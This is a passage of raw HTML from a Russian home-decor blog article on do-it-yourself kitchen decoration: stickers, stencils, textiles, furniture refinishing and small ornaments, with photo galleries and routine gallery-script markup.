<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-68.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-68-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-23.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-23-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-28.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-28-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-95.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-95-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-85.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-85-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-61.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-61-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-70.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-70-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-18.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-18-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-41.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-41-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-7.jpg" rel="gallery-3"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-7-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Как видно на <a href="https://kyhniexpert.ru/dekor-kuxni/" class="broken_link">фото декора на кухне</a>, именно с его помощью создаются яркие акценты в отделке. Добавить обстановке выразительности индивидуальности помогут следующие приёмы:
<p style="text-align: justify;">Настенные наклейки соответствующей тематики. Их можно купить или сделать самим из самоклеящейся плёнки. Область применения – оформление пространства над обеденной зоной и кухонного фартука.<script data-noptimize>fpm_start( "true" )</script>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-15.jpg"><img decoding="async" loading="lazy" width="850" height="607" class="aligncenter size-full wp-image-28150" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-15.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-15.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-15-768x548.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">Если вы используете подобный вид декора для маленькой кухни, наиболее приемлемыми будут украшения с небольшими и изящными деталями. А в просторное помещение следует подбирать крупные элементы.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-27.jpg"><img decoding="async" loading="lazy" width="850" height="710" class="aligncenter size-full wp-image-28151" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-27.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-27.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-27-768x642.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Узоры в трафаретной технике. Очень эффектно выглядит трафаретная роспись. Лекала можно сделать самостоятельно из плотного картона или тонкого пластика.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-31.jpg"><img decoding="async" loading="lazy" width="850" height="539" class="aligncenter size-full wp-image-28152" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-31.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-31.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-31-768x487.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Направленность может быть классической (пейзажи и натюрморты) или авангардной (абстракции). Для некоторых идей требуется иметь талант к живописи.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-34.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-28153" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-34.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-34.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-34-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: center;">Фото <a href="https://elektroexperti.ru/">elektroexperti.ru</a>.
<p style="text-align: justify;">Разного рода таблички и панно. Если у вас отсутствуют навыки рисования, то вам стоит присмотреться к такому варианту декора кухни своими руками, как панно и таблички.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-37.jpg"><img decoding="async" loading="lazy" width="840" height="973" class="aligncenter size-full wp-image-28154" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-37.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-37.jpg 840w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-37-768x890.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></a>
<p style="text-align: justify;">Подобные аксессуары можно мастерить из чего угодно – из декоративных тарелочек, столовых приборов, пробок, гальки, раковин, зёрен кофе, макарон, бобовых, круп и т. д.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-55.jpg"><img decoding="async" loading="lazy" width="850" height="599" class="aligncenter size-full wp-image-28155" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-55.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-55.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-55-768x541.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Расписные принты. Здесь в обязательном порядке необходимо художественное образование. Техники уместно применять любые. Главное, чтобы они гармонировали с выбранным дизайном.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-59.jpg"><img decoding="async" loading="lazy" width="850" height="668" class="aligncenter size-full wp-image-28156" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-59.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-59.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-59-768x604.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D1%8B"></span>Текстильные элементы<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Кухонное пространство нельзя представить без текстиля. Именно он отвечает за уютную атмосферу и ощущение домашнего тепла.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-4 {
						margin: auto;
					}
					#gallery-4 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-4 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-4 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-4" class="gallery galleryid-4 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-32.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-32-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-16.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-16-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-1.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-25.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-25-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-11.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-11-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-4.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-4-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-17.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-17-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-19.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-19-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-47.jpg" rel="gallery-4"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-47-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Помимо практической задачи на данную разновидность современного декора кухни возложена ещё и эстетическая функция. Если подключить воображение, то прихватки и полотенца можно сделать и удобными, и красивыми.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-62.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-28120" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-62.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-62.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-62-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">Одной из креативных дизайнерских идей является изготовление всех текстильных деталей, будь то шторы, скатерть, чехлы для стульев и т. п., из одной ткани.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-74.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-full wp-image-28121" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-74.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-74.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-74-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Лучше остановиться на льне или плотном хлопке. Но вы вполне можете выбрать какой-либо другой материал, важно лишь, чтобы он отвечал следующим требованиям:
<ul style="text-align: justify;">
<li>натуральное происхождение;</li>
<li>немаркость;</li>
<li>износостойкость;</li>
<li>устойчивость к температурным перепадам;</li>
<li>хорошая влагопроницаемость;</li>
<li>простота стирки.</li>
</ul>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-94.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-28122" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-94.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-94.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-94-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-40894"><a href="https://tytmaster.ru/zimnij-puxovik-teplo-komfort-i-stil-na-vse-sluchai-zhizni/" class="JRPP_image"><img width="330" height="183" src="https://tytmaster.ru/wp-content/uploads/2024/03/img_001-1.jpg" class="attachment-330x330 size-330x330" alt="Зимний пуховик" decoding="async" loading="lazy" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/zimnij-puxovik-teplo-komfort-i-stil-na-vse-sluchai-zhizni/">Зимний пуховик: тепло, комфорт и стиль на все случаи жизни</a></div></li><li class="jrppid-33923"><a href="https://tytmaster.ru/panno-na-stenu-svoimi-rukami/" class="JRPP_image"><img width="330" height="219" src="https://tytmaster.ru/wp-content/uploads/2019/02/Panno-na-stenu-svoimi-rukami-1-2.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2019/02/Panno-na-stenu-svoimi-rukami-1-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2019/02/Panno-na-stenu-svoimi-rukami-1-2-768x510.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/panno-na-stenu-svoimi-rukami/">Панно на стену своими руками: советы по изготовлению из пробки, штукатурки, веток, гипса, бисера + видео инструкции</a></div></li><li class="jrppid-40210"><a href="https://tytmaster.ru/nastennye-zerkala-v-spalne/" class="JRPP_image"><img width="220" height="330" src="https://tytmaster.ru/wp-content/uploads/2018/12/14.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/12/14.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/12/14-683x1024.jpg 683w, https://tytmaster.ru/wp-content/uploads/2018/12/14-768x1152.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/nastennye-zerkala-v-spalne/">Настенные зеркала в спальне: правила идеального размещения по фен-шуй</a></div></li></ul></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%98%D0%B4%D0%B5%D0%B8_%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8"></span>Идеи оформления мебели<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Просмотр фотографий модных интерьеров в глянцевых журналах заставляет большинство людей убедиться, что представленную на них мебель в магазинах не приобрести, а единственный выход – делать на заказ. Однако это не так.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-14.jpg"><img decoding="async" loading="lazy" width="850" height="532" class="aligncenter size-full wp-image-28123" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-14.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-14.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-14-768x481.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">При помощи необычных приёмов вы можете преобразить стандартный гарнитур во что-то оригинальное. Есть масса методов. Вот основные из них:
<ul style="text-align: justify;">
<li>покраска фасадов в другой цвет;</li>
<li>использование техники декупажа;</li>
<li>применение нестандартной фурнитуры;</li>
<li>имитация резных орнаментов;</li>
<li>декоративная плёнка.</li>
</ul>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-21.jpg"><img decoding="async" loading="lazy" width="850" height="680" class="aligncenter size-full wp-image-28124" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-21.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-21.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-21-768x614.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Так, декор кухни в стиле прованс может быть выражен в использовании кракелюрного лака для придания мебели эффекта старины и различных рисунков в технике декупажа.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-30.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-28125" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-30.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-30.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-30-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">А в интерьер в современной стилистике неплохо впишутся трафаретные орнаменты, плёнка или контрастные полоски.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-51.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-28126" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-51.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-51.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-51-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5_%D0%BC%D0%B5%D0%BB%D0%BE%D1%87%D0%B8"></span>Декоративные мелочи<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Именно замысловатые вещички и разная мелочёвка лежат в основе домашнего уюта. Чаще всего их назначение – сугубо эстетическое.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-56.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-28127" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-56.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-56.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-56-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-33407"><a href="https://tytmaster.ru/kak-sdelat-polku-svoimi-rukami/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/11/Kak-sdelat-polku-svoimi-rukami-2.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Kak-sdelat-polku-svoimi-rukami-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Kak-sdelat-polku-svoimi-rukami-2-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/kak-sdelat-polku-svoimi-rukami/">Как сделать полку своими руками - схемы, чертежи, дизайн и особенности применения в интерьере (105 фото)</a></div></li><li class="jrppid-40258"><a href="https://tytmaster.ru/rulonnye-shtory-na-plastikovye-okna/" class="JRPP_image"></a><div class="JRPP_name"><a href="https://tytmaster.ru/rulonnye-shtory-na-plastikovye-okna/">Рулонные шторы на пластиковые окна: примеры идеального оформления и сочетания</a></div></li><li class="jrppid-29264"><a href="https://tytmaster.ru/arka-svoimi-rukami/" class="JRPP_image"><img width="330" height="220" src="https://tytmaster.ru/wp-content/uploads/2018/11/Arka-svoimi-rukami.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Arka-svoimi-rukami.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Arka-svoimi-rukami-768x511.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/arka-svoimi-rukami/">Арка своими руками - пошаговая инструкция как сделать стильную и красивую арку (115 фото)</a></div></li></ul></div>
<blockquote>
<p style="text-align: justify;">К такому декору относят магнитики на холодильник, комнатные цветы в горшках, вазы, стильные органайзеры., различные композиции из овощей и фруктов.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-57.jpg"><img decoding="async" loading="lazy" width="850" height="513" class="aligncenter size-full wp-image-28128" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-57.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-57.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-57-768x464.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Оригинальный декор кухни не обязательно должен стоить больших денег. Вы можете сделать его, используя подручные средства и идеи опытных дизайнеров. Главное, иметь желание и фантазию.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-5 {
						margin: auto;
					}
					#gallery-5 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-5 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-5 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-5" class="gallery galleryid-5 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-9.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-9-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-8.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-8-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-36.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-36-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-40.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-40-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-77.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-77-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-1-1.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-1-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-38-683x1024.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-38-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-45-768x1024.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-45-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-93-683x1024.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-93-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A4%D0%BE%D1%82%D0%BE_%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0_%D0%BA%D1%83%D1%85%D0%BD%D0%B8"></span>Фото декора кухни<span class="ez-toc-section-end"></span></h2>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-2.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-28158" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-2-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-3.jpg"><img decoding="async" loading="lazy" width="850" height="642" class="aligncenter size-medium wp-image-28159" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-3.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-3.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-3-768x580.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-6.jpg"><img decoding="async" loading="lazy" width="850" height="305" class="aligncenter size-medium wp-image-28160" src="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-6.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-6.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-6-768x276.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
